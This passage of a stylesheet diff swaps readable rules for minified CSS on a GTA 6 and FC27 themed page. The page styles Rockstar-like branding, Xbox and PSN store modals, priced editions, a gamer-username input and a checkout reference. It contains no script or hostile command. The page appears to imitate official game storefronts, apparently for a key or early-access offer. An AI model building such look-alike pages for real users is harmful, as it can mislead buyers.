-    -webkit-background-clip: text;
-    -webkit-text-fill-color: transparent;
-}
-
-.mvp-hero-btn-row {
-    display: flex;
-    align-items: center;
-    gap: 12px;
-    margin-bottom: 28px;
-}
-
-.mvp-pill-btn {
-    padding: 12px 24px;
-    border-radius: 12px;
-    font-size: 13px;
-    font-weight: 800;
-    letter-spacing: 0.05em;
-    cursor: pointer;
-    transition: all 0.2s ease;
-    text-decoration: none;
-    display: inline-flex;
-    align-items: center;
-    justify-content: center;
-}
-
-.mvp-pill-btn.primary {
-    background: #2b2b40;
-    border: 1px solid rgba(255, 255, 255, 0.15);
-    color: #ffffff;
-    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
-}
-
-.mvp-pill-btn.primary:hover {
-    background: #383854;
-    border-color: rgba(255, 255, 255, 0.3);
-    transform: translateY(-2px);
-}
-
-.mvp-pill-btn.secondary {
-    background: rgba(255, 255, 255, 0.05);
-    border: 1px solid rgba(255, 255, 255, 0.1);
-    color: #a0a6b6;
-}
-
-.mvp-pill-btn.secondary:hover {
-    background: rgba(255, 255, 255, 0.1);
-    color: #ffffff;
-    transform: translateY(-2px);
-}
-
-.mvp-last-updated {
-    font-size: 11px;
-    font-weight: 700;
-    color: #6e7385;
-    letter-spacing: 0.1em;
-    display: flex;
-    align-items: center;
-    gap: 6px;
-}
-
-.mvp-last-updated .diamond-icon {
-    color: #00a2ff;
-    font-size: 8px;
-}
-
-/* AVAILABLE VISUALS GRID */
-.available-visuals-section {
-    width: 100%;
-    margin-top: 60px;
-    text-align: center;
-}
-
-.available-title {
-    font-size: 12px;
-    font-weight: 900;
-    letter-spacing: 0.2em;
-    color: #6e7385;
-    margin-bottom: 24px;
-    text-transform: uppercase;
-}
-
-.visuals-cards-grid {
-    display: grid;
-    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
-    gap: 20px;
-    width: 100%;
-}
-
-.visual-card {
-    position: relative;
-    background: #10121a;
-    border: 1px solid rgba(255, 255, 255, 0.08);
-    border-radius: 20px;
-    padding: 36px 28px;
-    height: 220px;
-    display: flex;
-    flex-direction: column;
-    justify-content: space-between;
-    align-items: flex-start;
-    overflow: hidden;
-    transition: all 0.3s ease;
-}
-
-.visual-card:hover {
-    border-color: rgba(255, 255, 255, 0.2);
-    transform: translateY(-4px);
-    box-shadow: 0 16px 40px rgba(0, 0, 0, 0.5);
-}
-
-.visual-card-bg {
-    position: absolute;
-    top: 0;
-    right: 0;
-    bottom: 0;
-    left: 0;
-    opacity: 0.15;
-    pointer-events: none;
-    transition: opacity 0.3s ease;
-}
-
-.visual-card:hover .visual-card-bg {
-    opacity: 0.25;
-}
-
-.visual-card-bg.fc27-bg {
-    background: radial-gradient(circle at 80% 20%, rgba(0, 255, 68, 0.4) 0%, transparent 60%);
-}
-
-.visual-card-bg.gta6-bg {
-    background: radial-gradient(circle at 80% 20%, rgba(243, 26, 147, 0.4) 0%, transparent 60%);
-}
-
-.visual-card-preview-img {
-    position: absolute;
-    top: 0;
-    right: 0;
-    width: 65%;
-    height: 100%;
-    object-fit: cover;
-    object-position: center right;
-    opacity: 0.6;
-    mask-image: linear-gradient(to right, transparent 0%, black 50%);
-    -webkit-mask-image: linear-gradient(to right, transparent 0%, black 50%);
-    transition: transform 0.4s ease, opacity 0.4s ease;
-    pointer-events: none;
-    z-index: 1;
-}
-
-.visual-card-preview-img.cashapp-preview {
-    width: 140px;
-    height: 140px;
-    top: 50%;
-    right: 30px;
-    transform: translateY(-50%);
-    object-fit: contain;
-    mask-image: none;
-    -webkit-mask-image: none;
-    border-radius: 28px;
-    opacity: 0.95;
-    box-shadow: 0 12px 35px rgba(0, 214, 50, 0.35);
-}
-
-.visual-card:hover .visual-card-preview-img.cashapp-preview {
-    transform: translateY(-50%) scale(1.08);
-    opacity: 1;
-}
-
-.visual-card:hover .visual-card-preview-img {
-    transform: scale(1.08);
-    opacity: 0.9;
-}
-
-.visual-card-overlay {
-    position: absolute;
-    top: 0;
-    left: 0;
-    right: 0;
-    bottom: 0;
-    background: linear-gradient(90deg, #10121a 30%, rgba(16, 18, 26, 0.6) 70%, transparent 100%);
-    pointer-events: none;
-    z-index: 1;
-}
-
-.visual-card-content {
-    position: relative;
-    z-index: 2;
-    width: 100%;
-    height: 100%;
-    display: flex;
-    flex-direction: column;
-    justify-content: space-between;
-    align-items: flex-start;
-    text-align: left;
-}
-
-.service-status-pill {
-    font-size: 11px;
-    font-weight: 800;
-    letter-spacing: 0.1em;
-    color: #a0a6b6;
-    display: flex;
-    align-items: center;
-    gap: 6px;
-}
-
-.service-status-pill .green-dot {
-    color: #00ff44;
-    font-size: 10px;
-}
-
-.service-card-title {
-    font-size: 32px;
-    font-weight: 900;
-    color: #ffffff;
-    margin: 10px 0;
-    letter-spacing: -0.01em;
-}
-
-.service-enter-btn {
-    background: #1e2230;
-    border: 1px solid rgba(255, 255, 255, 0.12);
-    color: #ffffff;
-    padding: 10px 24px;
-    border-radius: 12px;
-    font-size: 12px;
-    font-weight: 800;
-    letter-spacing: 0.08em;
-    cursor: pointer;
-    transition: all 0.2s ease;
-}
-
-.service-enter-btn:hover {
-    background: #2b3044;
-    border-color: rgba(255, 255, 255, 0.3);
-    transform: scale(1.04);
-}
-
-/* ==========================================================================
-   MVP VISUALS THEMED KEY GATE MODAL (Matching Landing Page Design System)
-   ========================================================================== */
-.mvp-key-gate-card {
-    background: radial-gradient(120% 120% at 50% 0%, rgba(30, 25, 55, 0.95) 0%, rgba(10, 10, 16, 0.98) 100%) !important;
-    border: 1px solid rgba(255, 255, 255, 0.12) !important;
-    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.15) !important;
-    border-radius: 28px !important;
-    padding: 44px 36px !important;
-    max-width: 520px !important;
-    backdrop-filter: blur(24px) !important;
-    position: relative;
-    overflow: hidden;
-}
-
-.mvp-key-gate-card::before {
-    content: '';
-    position: absolute;
-    top: -50%;
-    left: -50%;
-    width: 200%;
-    height: 200%;
-    background: radial-gradient(circle at 50% 0%, rgba(140, 30, 255, 0.08) 0%, transparent 60%);
-    pointer-events: none;
-}
-
-.mvp-key-gate-title {
-    font-size: 32px !important;
-    font-weight: 900 !important;
-    line-height: 1.1 !important;
-    letter-spacing: -0.01em !important;
-    color: #ffffff !important;
-    margin: 0 0 14px !important;
-    background: linear-gradient(180deg, #ffffff 0%, #d8dae5 100%);
-    -webkit-background-clip: text;
-    -webkit-text-fill-color: transparent;
-    text-align: center;
-}
-
-#key-modal-overlay #key-input {
-    background: #10121a !important;
-    border: 1px solid rgba(255, 255, 255, 0.15) !important;
-    color: #ffffff !important;
-    font-family: monospace, monospace !important;
-    font-size: 15px !important;
-    font-weight: 800 !important;
-    letter-spacing: 2px !important;
-    border-radius: 14px !important;
-    padding: 14px !important;
-    text-align: center !important;
-    box-shadow: inset 0 2px 8px rgba(0, 0, 0, 0.5) !important;
-    transition: all 0.2s ease !important;
-}
-
-#key-modal-overlay #key-input:focus {
-    border-color: rgba(255, 255, 255, 0.4) !important;
-    box-shadow: 0 0 20px rgba(140, 30, 255, 0.3), inset 0 2px 8px rgba(0, 0, 0, 0.5) !important;
-}
-
-.mvp-submit-btn {
-    background: radial-gradient(100% 100% at 50% 0%, #383854 0%, #202032 100%) !important;
-    border: 1px solid rgba(255, 255, 255, 0.2) !important;
-    color: #ffffff !important;
-    font-weight: 900 !important;
-    font-size: 13px !important;
-    letter-spacing: 1px !important;
-    border-radius: 14px !important;
-    padding: 14px 24px !important;
-    box-shadow: 0 6px 25px rgba(0, 0, 0, 0.4) !important;
-    transition: all 0.2s ease !important;
-}
-
-.mvp-submit-btn:hover {
-    background: #444466 !important;
-    border-color: rgba(255, 255, 255, 0.35) !important;
-    transform: translateY(-2px) !important;
-    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.6) !important;
-}
+html,body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}:root{--color-bg:#0b0b0e;--color-bg-panel:rgba(18,18,23,0.75);--color-bg-card:rgba(30,30,38,0.6);--color-border:rgba(255,255,255,0.08);--color-border-glow:rgba(255,255,255,0.15);--color-text-primary:#ffffff;--color-text-secondary:#9ea0ab;--color-text-muted:#646670;--color-gta-pink:#f31a93;--color-gta-orange:#ff7f2a;--color-gta-purple:#8c1eff;--color-xbox:#107c10;--color-xbox-hover:#169c16;--color-xbox-bg:rgba(16,124,16,0.1);--color-psn:#00439c;--color-psn-hover:#005bbd;--color-psn-bg:rgba(0,67,156,0.15);--color-success:#2ecc71;--font-primary:'Inter',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;--font-display:'Outfit',var(--font-primary);--transition-fast:0.2s cubic-bezier(0.4,0,0.2,1);--transition-medium:0.35s cubic-bezier(0.4,0,0.2,1);--transition-slow:0.5s cubic-bezier(0.4,0,0.2,1);}*{box-sizing:border-box;margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body{background-color:var(--color-bg);color:var(--color-text-primary);font-family:var(--font-primary);min-height:100vh;overflow-x:hidden;position:relative;}button{font-family:inherit;border:none;background:none;cursor:pointer;color:inherit;}a{color:inherit;text-decoration:none;}.bg-wrapper{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1;overflow:hidden;}.bg-image{position:absolute;top:0;left:0;width:150%;height:100%;background-image:url('assets/gta6_hero_4k.jpg');background-size:cover;background-position:center center;will-change:transform;animation:bgPan 35s ease-in-out infinite alternate;}@keyframes bgPan{0%{transform:translateX(0);}100%{transform:translateX(-33%);}}.bg-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:radial-gradient( circle at 50% 40%,rgba(11,11,14,0.65) 0%,rgba(11,11,14,0.85) 60%,rgba(11,11,14,0.95) 100% );}.fixed-topbar{position:fixed;top:0;left:0;width:100%;z-index:99999;background:rgba(9,10,14,0.97);border-bottom:1px solid rgba(255,255,255,0.08);backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);box-shadow:0 2px 20px rgba(0,0,0,0.5);height:52px;}.fixed-topbar-inner{max-width:1600px;margin:0 auto;padding:0 24px;height:100%;display:flex;align-items:center;justify-content:space-between;gap:24px;}.ftb-brand{display:flex;align-items:center;gap:10px;flex-shrink:0;}.mvp-topbar-logo{height:26px;width:auto;object-fit:contain;background:transparent !important;border:none !important;border-radius:0 !important;box-shadow:none !important;filter:drop-shadow(0 0 10px rgba(0,170,255,0.7));}.mvp-header-logo{height:38px;width:auto;max-width:120px;border-radius:8px;object-fit:contain;filter:drop-shadow(0 0 12px rgba(0,162,255,0.7));transition:transform 0.2s ease,filter 0.2s ease;}.mvp-header-logo:hover{transform:scale(1.05);filter:drop-shadow(0 0 16px rgba(0,195,255,0.9));}.ftb-brand-name{font-size:11px;font-weight:900;letter-spacing:0.18em;color:#ffffff;background:linear-gradient(90deg,#ffffff,#9ea0ab);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.ftb-tabs{display:flex;gap:6px;flex:1;justify-content:center;}.ftb-tab{background:rgba(255,255,255,0.04);border:1px solid rgba(255,255,255,0.08);border-radius:10px;color:var(--color-text-secondary);font-size:12px;font-weight:800;letter-spacing:0.06em;padding:6px 18px;display:flex;align-items:center;gap:8px;cursor:pointer;transition:all 0.2s ease;position:relative;}.ftb-tab:hover{background:rgba(255,255,255,0.1);color:#ffffff;border-color:rgba(255,255,255,0.2);}.ftb-tab.active{background:rgba(255,255,255,0.12);border-color:rgba(255,255,255,0.3);color:#ffffff;}#ftb-tab-gta6.active{border-color:#f7a000;box-shadow:0 0 16px rgba(247,160,0,0.25);}#ftb-tab-fc27.active{border-color:#00ff44;box-shadow:0 0 16px rgba(0,255,68,0.25);}.ftb-tab-icon{display:block;border-radius:4px;}.ftb-right{display:flex;align-items:center;gap:8px;flex-shrink:0;}.ftb-trial{padding:6px 12px !important;font-size:11px !important;}.ftb-key{padding:6px 10px !important;font-size:11px !important;}.ftb-settings-btn{background:rgba(255,255,255,0.06);border:1px solid rgba(255,255,255,0.1);border-radius:8px;color:var(--color-text-secondary);font-size:11px;font-weight:800;letter-spacing:0.08em;padding:6px 14px;cursor:pointer;display:flex;align-items:center;gap:6px;transition:all 0.2s ease;}.ftb-settings-btn:hover{background:rgba(255,255,255,0.12);color:#ffffff;border-color:rgba(255,255,255,0.25);}.ftb-discord{width:34px !important;height:34px !important;padding:0 !important;border-radius:8px !important;display:flex !important;align-items:center !important;justify-content:center !important;flex-shrink:0;}.ftb-discord span{display:none;}.ftb-discord .discord-icon-svg{width:16px;height:16px;}.site-header{width:100%;background:linear-gradient(180deg,rgba(11,11,14,0.9) 0%,rgba(11,11,14,0) 100%);position:absolute;top:52px;left:0;z-index:10;}.header-container{max-width:1400px;margin:0 auto;padding:24px 40px;display:flex;justify-content:space-between;align-items:center;}.rockstar-logo{display:flex;align-items:center;justify-content:center;background-color:#f7a000;color:#000;font-weight:900;width:42px;height:42px;border-radius:8px;font-family:var(--font-display);position:relative;box-shadow:0 4px 15px rgba(247,160,0,0.3);transition:transform var(--transition-fast);}.rockstar-logo:hover{transform:scale(1.05);}.rockstar-logo .r-text{font-size:26px;line-height:1;margin-right:4px;margin-top:-2px;}.rockstar-logo .star-icon{font-size:14px;position:absolute;bottom:6px;right:4px;}.nav-menu{display:flex;gap:32px;}.nav-link{font-size:13px;font-weight:700;letter-spacing:0.12em;color:var(--color-text-secondary);transition:color var(--transition-fast),text-shadow var(--transition-fast);padding:8px 0;position:relative;}.nav-link::after{content:'';position:absolute;bottom:0;left:0;width:0;height:2px;background-color:var(--color-gta-pink);transition:width var(--transition-fast);}.nav-link:hover,.nav-link.active{color:var(--color-text-primary);}.nav-link.active::after{width:100%;background-color:var(--color-gta-purple);}.header-right .search-btn{width:40px;height:40px;border-radius:50%;background-color:rgba(255,255,255,0.05);display:flex;align-items:center;justify-content:center;border:1px solid var(--color-border);transition:background-color var(--transition-fast),border-color var(--transition-fast);}.header-right .search-btn:hover{background-color:rgba(255,255,255,0.1);border-color:var(--color-border-glow);}.header-right .search-btn .icon{width:18px;height:18px;fill:var(--color-text-primary);}.tab-site-btn{background:rgba(255,255,255,0.05);border:1px solid var(--color-border);border-radius:20px;color:var(--color-text-secondary);font-size:11px;font-weight:800;letter-spacing:0.08em;padding:8px 14px;display:flex;align-items:center;gap:6px;cursor:pointer;transition:all var(--transition-fast);}.tab-site-btn:hover{background:rgba(255,255,255,0.12);color:#ffffff;border-color:var(--color-border-glow);transform:translateY(-1px);}.tab-site-btn.active{background:rgba(255,255,255,0.15);border-color:rgba(255,255,255,0.4);color:#ffffff;box-shadow:0 4px 15px rgba(0,0,0,0.3);}#btn-tab-fc27.active,#fc27-tab-fc27.active{background:rgba(0,255,68,0.15);border-color:#00ff44;color:#00ff44;box-shadow:0 0 15px rgba(0,255,68,0.3);}#btn-tab-gta6.active,#fc27-tab-gta6.active{background:rgba(255,0,127,0.15);border-color:var(--color-gta-pink);color:#ffffff;box-shadow:0 0 15px rgba(255,0,127,0.3);}.main-content{max-width:1400px;margin:0 auto;padding:160px 40px 80px;min-height:100vh;display:flex;align-items:center;justify-content:center;}.hero-container{width:100%;display:flex;justify-content:center;}.hero-left{max-width:740px;width:100%;display:flex;flex-direction:column;align-items:center;text-align:center;gap:32px;animation:fadeInUp 0.8s cubic-bezier(0.16,1,0.3,1) forwards;}.release-badge{display:inline-flex;align-items:center;gap:10px;background-color:rgba(255,255,255,0.06);border:1px solid var(--color-border);padding:8px 16px;border-radius:100px;width:fit-content;margin:0 auto;}.badge-dot{width:8px;height:8px;background-color:#2ecc71;border-radius:50%;box-shadow:0 0 10px rgba(46,204,113,0.6);}.badge-text{font-size:12px;font-weight:700;letter-spacing:0.05em;text-transform:uppercase;}.rating-badge{font-size:10px;font-weight:800;background-color:#000;color:var(--color-text-primary);border:1px solid #333;padding:2px 6px;border-radius:4px;letter-spacing:0.05em;}.main-title{font-family:var(--font-display);font-size:clamp(48px,6vw,76px);font-weight:900;line-height:1.05;letter-spacing:-0.02em;text-align:center;}.gradient-text{background:linear-gradient(135deg,var(--color-gta-pink) 0%,var(--color-gta-orange) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;display:inline-block;position:relative;text-shadow:0 0 60px rgba(243,26,147,0.2);}.main-description{font-size:18px;line-height:1.6;color:var(--color-text-secondary);max-width:620px;text-align:center;margin:0 auto;}.countdown-grid{display:grid;grid-template-columns:repeat(4,100px);gap:16px;margin:8px auto;justify-content:center;}.countdown-card{background:var(--color-bg-card);border:1px solid var(--color-border);backdrop-filter:blur(10px);border-radius:12px;padding:16px 8px;display:flex;flex-direction:column;align-items:center;justify-content:center;box-shadow:0 10px 30px rgba(0,0,0,0.3);transition:transform var(--transition-fast),border-color var(--transition-fast);}.countdown-card:hover{transform:translateY(-4px);border-color:var(--color-border-glow);}.countdown-val{font-family:var(--font-display);font-size:36px;font-weight:700;line-height:1.1;color:var(--color-text-primary);}.countdown-label{font-size:10px;font-weight:800;letter-spacing:0.1em;color:var(--color-text-secondary);margin-top:4px;}.platform-selection{display:flex;flex-direction:column;align-items:center;gap:16px;width:100%;max-width:480px;margin:0 auto;}.platform-title{font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:0.05em;color:var(--color-text-secondary);text-align:center;}.platform-grid,.platform-buttons{display:flex;flex-direction:column;gap:16px;width:100%;}.platform-btn{flex:1;min-width:250px;background:var(--color-bg-panel);border:1px solid var(--color-border);border-radius:14px;padding:18px 24px;display:flex;align-items:center;gap:16px;backdrop-filter:blur(16px);box-shadow:0 8px 32px rgba(0,0,0,0.2);transition:all var(--transition-medium);position:relative;overflow:hidden;}.platform-btn::before{content:'';position:absolute;top:0;left:0;width:4px;height:100%;transition:background-color var(--transition-fast);}.platform-btn.ps5-btn::before{background-color:var(--color-psn);}.platform-btn.ps5-btn:hover{background:rgba(30,30,38,0.85);border-color:rgba(0,67,156,0.4);box-shadow:0 12px 40px rgba(0,67,156,0.15);transform:translateY(-2px);}.platform-btn.ps5-btn:active{transform:translateY(0);}.platform-btn.xbox-btn::before{background-color:var(--color-xbox);}.platform-btn.xbox-btn:hover{background:rgba(30,30,38,0.85);border-color:rgba(16,124,16,0.4);box-shadow:0 12px 40px rgba(16,124,16,0.15);transform:translateY(-2px);}.platform-btn.xbox-btn:active{transform:translateY(0);}.platform-logo-wrapper{width:44px;height:44px;border-radius:10px;background-color:rgba(255,255,255,0.04);display:flex;align-items:center;justify-content:center;border:1px solid rgba(255,255,255,0.05);transition:all var(--transition-fast);}.ps5-btn:hover .platform-logo-wrapper{background-color:var(--color-psn-bg);border-color:rgba(0,67,156,0.2);}.xbox-btn:hover .platform-logo-wrapper{background-color:var(--color-xbox-bg);border-color:rgba(16,124,16,0.2);}.platform-logo{width:24px;height:24px;fill:var(--color-text-primary);transition:fill var(--transition-fast);}.ps5-btn:hover .platform-logo{fill:#0070d1;}.xbox-btn:hover .platform-logo{fill:#107c10;}.platform-text-wrapper{display:flex;flex-direction:column;align-items:flex-start;flex-grow:1;}.platform-name{font-size:16px;font-weight:700;color:var(--color-text-primary);}.platform-sub{font-size:11px;font-weight:800;letter-spacing:0.1em;color:var(--color-text-secondary);margin-top:2px;}.btn-chevron{width:24px;height:24px;opacity:0.3;transition:transform var(--transition-fast),opacity var(--transition-fast);}.platform-btn:hover .btn-chevron{opacity:0.8;transform:translateX(4px);}.btn-chevron .icon{width:24px;height:24px;fill:var(--color-text-primary);}.hero-footer-stats{display:flex;flex-direction:column;align-items:center;gap:16px;margin-top:12px;border-top:1px solid rgba(255,255,255,0.05);padding-top:24px;width:100%;max-width:600px;margin-left:auto;margin-right:auto;}.stat-item{display:flex;align-items:center;justify-content:center;gap:12px;text-align:center;}.stat-text{font-size:13px;color:var(--color-text-secondary);line-height:1.4;}.stat-icon-svg{width:16px;height:16px;fill:var(--color-text-secondary);flex-shrink:0;}.pulse-dot{width:6px;height:6px;background-color:var(--color-gta-pink);border-radius:50%;box-shadow:0 0 10px var(--color-gta-pink);animation:pulse 1.8s infinite;}.count-num{font-weight:700;color:var(--color-text-primary);}.highlight-date{color:var(--color-text-primary);font-weight:600;}.highlight-pack{color:var(--color-gta-orange);font-weight:600;}.modal-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:rgba(4,4,6,0.8);backdrop-filter:blur(12px);z-index:100;display:flex;align-items:center;justify-content:center;opacity:0;pointer-events:none;transition:opacity var(--transition-medium);padding:20px;}.modal-overlay:not(.active){display:none !important;pointer-events:none !important;visibility:hidden !important;}.modal-overlay.active{display:flex !important;opacity:1;pointer-events:auto;}.modal-card{background:#0f0f14;border:1px solid var(--color-border);border-radius:20px;width:100%;max-width:880px;min-height:380px;position:relative;box-shadow:0 30px 80px rgba(0,0,0,0.6);transform:scale(0.95) translateY(10px);transition:transform var(--transition-medium);overflow:hidden;}.modal-overlay.active .modal-card{transform:scale(1) translateY(0);}.modal-card.theme-xbox{border-color:rgba(16,124,16,0.25);box-shadow:0 30px 80px rgba(16,124,16,0.08),0 0 40px rgba(0,0,0,0.6);}.modal-card.theme-psn{border-color:rgba(0,67,156,0.25);box-shadow:0 30px 80px rgba(0,67,156,0.08),0 0 40px rgba(0,0,0,0.6);}.store-header{padding:16px 28px;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--color-border);transition:background-color var(--transition-fast);}.theme-xbox .store-header{background-color:var(--color-xbox);}.theme-psn .store-header{background-color:var(--color-psn);}.store-title{font-size:11px;font-weight:800;letter-spacing:0.1em;text-transform:uppercase;}.close-modal-btn{font-size:24px;line-height:1;font-weight:300;opacity:0.6;transition:opacity var(--transition-fast),transform var(--transition-fast);padding:4px;}.close-modal-btn:hover{opacity:1;transform:scale(1.1);}.modal-stage{display:none;opacity:0;transition:opacity var(--transition-medium);}.modal-stage.active{display:block;opacity:1;}.modal-body{padding:32px 40px 40px;}.back-link{display:inline-block;font-size:13px;color:var(--color-text-secondary);font-weight:500;margin-bottom:24px;transition:color var(--transition-fast);}.back-link:hover{color:var(--color-text-primary);}.modal-title-main{font-family:var(--font-display);font-size:26px;font-weight:700;margin-bottom:6px;line-height:1.25;}.modal-subtitle-main{font-size:14px;color:var(--color-text-secondary);margin-bottom:24px;}.editions-grid{display:grid;grid-template-columns:1fr 1fr;gap:20px;width:100%;margin-bottom:16px;}@media (max-width:768px){.editions-grid{grid-template-columns:1fr;}}.edition-card{background:#14161f;border:1.5px solid rgba(255,255,255,0.08);border-radius:16px;padding:20px;display:flex;flex-direction:column;justify-content:space-between;cursor:pointer;position:relative;transition:all 0.25s cubic-bezier(0.16,1,0.3,1);}.edition-card:hover{background:#1a1d29;border-color:rgba(255,255,255,0.2);transform:translateY(-3px);box-shadow:0 12px 30px rgba(0,0,0,0.5);}.edition-card.ultimate-highlight{border-color:rgba(245,158,11,0.3);}.theme-xbox .edition-card.selected{border:2.5px solid #107c10 !important;background:rgba(16,124,16,0.08) !important;box-shadow:0 12px 35px rgba(16,124,16,0.25) !important;}.theme-psn .edition-card.selected{border:2.5px solid #0070d1 !important;background:rgba(0,112,209,0.08) !important;box-shadow:0 12px 35px rgba(0,112,209,0.25) !important;}.edition-cover-wrapper{position:relative;width:100%;height:150px;border-radius:12px;overflow:hidden;margin-bottom:16px;border:1px solid rgba(255,255,255,0.1);}.edition-cover{width:100%;height:100%;object-fit:cover;transition:transform 0.3s ease;}.edition-card:hover .edition-cover{transform:scale(1.04);}.edition-badge-tag{position:absolute;top:10px;right:10px;background:rgba(0,0,0,0.75);backdrop-filter:blur(6px);color:#ffffff;font-size:10px;font-weight:800;letter-spacing:0.8px;padding:4px 10px;border-radius:6px;border:1px solid rgba(255,255,255,0.15);}.edition-badge-tag.gold-tag{background:linear-gradient(135deg,#f59e0b,#d97706);color:#000000;font-weight:900;border:none;box-shadow:0 4px 12px rgba(245,158,11,0.4);}.edition-content{display:flex;flex-direction:column;gap:6px;flex-grow:1;}.edition-title{font-family:var(--font-display);font-size:19px;font-weight:800;color:#ffffff;margin:0;}.edition-desc{font-size:12px;color:#9aa0b4;line-height:1.4;margin:0 0 4px 0;}.edition-price{font-size:24px;font-weight:900;color:#ffffff;margin-bottom:8px;}.theme-xbox .edition-card.selected .edition-price{color:#2ecc71;}.theme-psn .edition-card.selected .edition-price{color:#38bdf8;}.edition-perks-list{list-style:none;padding:12px 0 0 0;margin:8px 0 16px 0;border-top:1px solid rgba(255,255,255,0.08);display:flex;flex-direction:column;gap:8px;}.edition-perks-list li{font-size:12px;color:#c0c5d5;display:flex;align-items:center;gap:8px;}.edition-perks-list li.perk-disabled{color:#555a6a;text-decoration:line-through;}.perk-check{color:#10b981;font-weight:900;font-size:13px;}.perk-check.gold{color:#fbbf24;}.perk-cross{color:#ef4444;font-weight:700;font-size:11px;}.edition-select-btn{width:100%;padding:10px 16px;border-radius:10px;border:1px solid rgba(255,255,255,0.12);background:rgba(255,255,255,0.05);color:#ffffff;font-size:13px;font-weight:800;letter-spacing:0.5px;cursor:pointer;transition:all 0.2s ease;text-transform:uppercase;}.edition-card:hover .edition-select-btn{background:rgba(255,255,255,0.12);}.theme-xbox .edition-card.selected .edition-select-btn{background:#107c10;border-color:#107c10;color:#ffffff;box-shadow:0 4px 15px rgba(16,124,16,0.4);}.theme-psn .edition-card.selected .edition-select-btn{background:#0070d1;border-color:#0070d1;color:#ffffff;box-shadow:0 4px 15px rgba(0,112,209,0.4);}.input-action-row{display:flex;gap:16px;width:100%;}.input-wrapper{flex-grow:1;background:#14161f;border:1.5px solid rgba(255,255,255,0.12);border-radius:12px;padding:2px 14px;display:flex;align-items:center;gap:12px;transition:all var(--transition-fast);}.platform-input-icon{font-size:18px;opacity:0.8;flex-shrink:0;}.input-wrapper:focus-within{border-color:rgba(255,255,255,0.3);box-shadow:0 0 20px rgba(255,255,255,0.08);}.theme-xbox .input-wrapper:focus-within{border-color:#107c10;box-shadow:0 0 20px rgba(16,124,16,0.3);}.theme-psn .input-wrapper:focus-within{border-color:#0070d1;box-shadow:0 0 20px rgba(0,112,209,0.3);}.input-wrapper input{width:100%;background:transparent;border:none;outline:none;color:var(--color-text-primary);padding:14px 4px;font-size:16px;font-weight:700;letter-spacing:0.3px;}.input-wrapper input::placeholder{color:#62687b;font-weight:500;}.store-action-btn{border-radius:10px;font-size:15px;font-weight:700;padding:14px 28px;transition:all var(--transition-fast);}.theme-xbox .store-action-btn{background-color:var(--color-xbox);}.theme-xbox .store-action-btn:hover{background-color:var(--color-xbox-hover);box-shadow:0 4px 15px rgba(16,124,16,0.25);}.theme-psn .store-action-btn{background-color:var(--color-psn);}.theme-psn .store-action-btn:hover{background-color:var(--color-psn-hover);box-shadow:0 4px 15px rgba(0,67,156,0.25);}.input-error-msg{font-size:13px;color:#e74c3c;margin-top:10px;font-weight:500;display:none;}.confirm-title{max-width:500px;font-size:24px;margin-bottom:24px;}.gamer-profile-card{background:var(--color-bg-card);border:1px solid var(--color-border);border-radius:16px;padding:24px 30px;margin-bottom:32px;position:relative;overflow:hidden;display:flex;align-items:center;}.avatar-glow{position:absolute;top:-50px;left:-50px;width:180px;height:180px;border-radius:50%;filter:blur(40px);opacity:0.12;z-index:1;pointer-events:none;}.theme-xbox .avatar-glow{background-color:var(--color-xbox);}.theme-psn .avatar-glow{background-color:var(--color-psn);}.profile-layout{display:flex;align-items:center;gap:20px;position:relative;z-index:2;}.avatar-container{width:72px;height:72px;border-radius:50%;overflow:hidden;border:2px solid rgba(255,255,255,0.1);box-shadow:0 8px 24px rgba(0,0,0,0.3);}.theme-xbox .avatar-container{border-color:rgba(16,124,16,0.4);}.theme-psn .avatar-container{border-color:rgba(0,67,156,0.4);}.gamer-avatar{width:100%;height:100%;object-fit:cover;}.profile-info{display:flex;flex-direction:column;gap:4px;}.profile-status{display:flex;align-items:center;gap:6px;}.status-indicator{width:6px;height:6px;border-radius:50%;}.status-indicator.online{background-color:var(--color-success);box-shadow:0 0 8px var(--color-success);}.status-text{font-size:11px;font-weight:700;text-transform:uppercase;color:var(--color-text-secondary);letter-spacing:0.05em;}.gamer-username{font-family:var(--font-display);font-size:20px;font-weight:700;}.gamer-platform{font-size:12px;color:var(--color-text-secondary);}.confirm-actions{display:flex;gap:16px;}.confirm-yes-btn{flex-grow:2;}.store-cancel-btn{flex-grow:1;border-radius:10px;font-size:15px;font-weight:700;padding:14px 24px;background-color:rgba(255,255,255,0.04);border:1px solid var(--color-border);transition:all var(--transition-fast);}.store-cancel-btn:hover{background-color:rgba(255,255,255,0.08);border-color:var(--color-border-glow);}.checkout-ref-code{font-size:11px;font-weight:600;color:rgba(255,255,255,0.6);letter-spacing:0.05em;}.checkout-layout{display:grid;grid-template-columns:220px 1fr;gap:28px;width:100%;box-sizing:border-box;}.checkout-product-card{display:flex;flex-direction:column;gap:16px;}.cover-image-container{width:100%;aspect-ratio:1;border-radius:12px;overflow:hidden;border:1px solid var(--color-border);box-shadow:0 10px 30px rgba(0,0,0,0.4);}.product-cover{width:100%;height:100%;object-fit:cover;}.product-info-block{display:flex;flex-direction:column;gap:4px;}.preorder-tag{font-size:9px;font-weight:800;letter-spacing:0.1em;color:var(--color-gta-orange);}.product-title{font-family:var(--font-display);font-size:18px;font-weight:700;line-height:1.2;}.product-edition{font-size:13px;color:var(--color-text-secondary);}.delivery-dest{font-size:12px;color:var(--color-text-secondary);margin-top:8px;}.delivery-dest strong{color:var(--color-text-primary);}.platform-badge{display:inline-block;width:fit-content;font-size:9px;font-weight:800;padding:3px 8px;border-radius:4px;margin-top:8px;letter-spacing:0.05em;}.theme-xbox .platform-badge{background-color:var(--color-xbox-bg);color:#2ecc71;border:1px solid rgba(16,124,16,0.3);}.theme-psn 